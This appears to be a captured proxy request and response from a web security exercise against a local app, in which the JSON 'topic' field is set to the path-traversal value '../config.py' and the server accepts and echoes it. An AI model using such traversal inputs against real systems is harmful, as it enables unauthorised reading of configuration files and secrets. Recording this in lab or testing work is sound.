 Request
Pretty Raw Hex \n
1 POST /api/create HTTP/1.1
2 Host: 127.0.0.1:1337
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:125.0)
Gecko/20100101 Firefox/125.0
4 Accept: */*
5 Content-Type: application/json
6 Content-Length: 24
7 Origin: http://127.0.0.1:1337
8 Connection: close
9
10 {
"topic":"../config.py"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 201 Created
2 date: Mon, 13 May 2024 03:30:22 GMT
3 server: uvicorn
4 content-length: 70
5 content-type: application/json
6 set-cookie: room=d53d8d2e-103d-4be2-8122-67eec591c77b; Path=/;
SameSite=lax
7 connection: close
8
9 {
"room":"d53d8d2e-103d-4be2-8122-67eec591c77b",
"topic":"../config.py"
}